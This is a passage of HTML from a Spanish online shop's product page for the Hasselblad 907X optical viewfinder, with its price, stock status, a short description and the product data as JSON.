                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/199-camaras"><span>CÁMARAS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/69-hasselblad"><span>HASSELBLAD</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Visor óptico 907X Hasselblad</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/hasselblad/1216-hasselblad-907x-special-edition-optical-viewfinder-6941565980137.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/camaras/1933-pre-reserva-camara-hasselblad-x2d-ii-100c--7392544119250.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                        </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/5207-large_default/hasselblad-907xoptical-viewfinder.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg"
                                    alt="Hasselblad 907XOptical Viewfinder"
                                    content="https://www.robisa.es/shop/5207-large_default/hasselblad-907xoptical-viewfinder.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/5206-thickbox_default/hasselblad-907xoptical-viewfinder.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/5206-large_default/hasselblad-907xoptical-viewfinder.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/5206-thickbox_default/hasselblad-907xoptical-viewfinder.jpg"
                                    alt="Hasselblad 907XOptical Viewfinder"
                                    content="https://www.robisa.es/shop/5206-large_default/hasselblad-907xoptical-viewfinder.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/5207-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                            data-image-large-src="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/5207-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                                                            alt="Hasselblad 907XOptical Viewfinder"
                                title="Hasselblad 907XOptical Viewfinder"
                                                        title="Hasselblad 907XOptical Viewfinder"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/5206-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                            data-image-large-src="https://www.robisa.es/shop/5206-thickbox_default/hasselblad-907xoptical-viewfinder.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/5206-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                                                            alt="Hasselblad 907XOptical Viewfinder"
                                title="Hasselblad 907XOptical Viewfinder"
                                                        title="Hasselblad 907XOptical Viewfinder"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/5_hasselblad">
                                                <img src="https://www.robisa.es/shop/img/m/5.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="HASSELBLAD" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Visor óptico 907X Hasselblad</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Sin Existencias
                                                        </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="499">
                                                                                      499,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1224"
                              class="rte-content product-description"><p class="tw-data-text tw-text-large XcVN5d tw-ta" id="tw-target-text" dir="ltr"><span lang="es" xml:lang="es">El visor óptico opcional 907X Edición Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinación con la 907X Special Edition, se monta fácilmente en el cuerpo de la cámara mediante un adaptador de zapata. </span></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="1224"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1224"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1224"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1224-hasselblad-907xoptical-viewfinder-6958265182402.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Visor+%C3%B3ptico+907X+Hasselblad https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1224-hasselblad-907xoptical-viewfinder-6958265182402.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1224-hasselblad-907xoptical-viewfinder-6958265182402.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F5207%2Fhasselblad-907xoptical-viewfinder.jpg&amp;description=Visor+%C3%B3ptico+907X+Hasselblad" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p class="tw-data-text tw-text-large XcVN5d tw-ta" id="tw-target-text" dir="ltr"><span lang="es" xml:lang="es">Con reminiscencias del visor Hasselblad SWC, el visor óptico opcional 907X Edición Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinación con la 907X Special Edition, se monta fácilmente en el cuerpo de la cámara mediante un adaptador de zapata. El OVF tiene un amplio campo de visión y marcas para XCD 21, 30 y 45 mm y una cruz central para un punto de enfoque automático.</span></p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;199481&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;69&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;499,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-08-12 14:54:08&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Hasselblad 907X  Optical Viewfinder&quot;,&quot;link_rewrite&quot;:&quot;hasselblad-907xoptical-viewfinder&quot;,&quot;name&quot;:&quot;Visor \u00f3ptico 907X Hasselblad&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; id=\&quot;tw-target-text\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;Con reminiscencias del visor Hasselblad SWC, el visor \u00f3ptico opcional 907X Edici\u00f3n Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinaci\u00f3n con la 907X Special Edition, se monta f\u00e1cilmente en el cuerpo de la c\u00e1mara mediante un adaptador de zapata. El OVF tiene un amplio campo de visi\u00f3n y marcas para XCD 21, 30 y 45 mm y una cruz central para un punto de enfoque autom\u00e1tico.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; id=\&quot;tw-target-text\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;El\u00a0visor \u00f3ptico opcional 907X Edici\u00f3n Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinaci\u00f3n con la 907X Special Edition, se monta f\u00e1cilmente en el cuerpo de la c\u00e1mara mediante un adaptador de zapata.\u00a0&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1224,&quot;id_product&quot;:1224,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;hasselblad&quot;,&quot;category_name&quot;:&quot;HASSELBLAD&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/hasselblad\/1224-hasselblad-907xoptical-viewfinder-6958265182402.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:412.396694,&quot;price_without_reduction&quot;:499,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-cart_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-home_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-medium_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907XOptical Viewfinder&quot;,&quot;id_image&quot;:&quot;5207&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-cart_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-home_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-medium_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907XOptical Viewfinder&quot;,&quot;id_image&quot;:&quot;5206&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-cart_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-home_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-medium_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907XOptical Viewfinder&quot;,&quot;id_image&quot;:&quot;5207&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:499,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Sin Existencias&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>199481</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/5207-large_default/hasselblad-907xoptical-viewfinder.jpg"
                                                             alt="Hasselblad 907XOptical Viewfinder"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
